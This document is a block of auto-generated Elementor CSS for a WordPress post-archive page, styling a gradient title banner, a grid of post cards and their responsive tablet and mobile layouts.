.elementor-31208 .elementor-element.elementor-element-d3575c7:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-container{min-height:224px;}.elementor-31208 .elementor-element.elementor-element-d3575c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-c6591c3{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31208 .elementor-element.elementor-element-2a105eb0:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}.elementor-31208 .elementor-element.elementor-element-2a105eb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31208 .elementor-element.elementor-element-139af50a > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.66";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data span + span:before{content:"•";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__card{background-color:var( --e-global-color-accent );border-radius:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__text{padding:0 18px;margin-top:0px;margin-bottom:5px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data{padding:10px 18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__avatar{padding-right:18px;padding-left:18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{color:var( --e-global-color-d6cea4e );font-size:14px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:4px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__read-more{color:var( --e-global-color-c696dce );margin-bottom:5px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:45px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:40px 25px 100px 25px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:50px 15px 50px 15px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.5";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:14px;line-height:1.1em;}}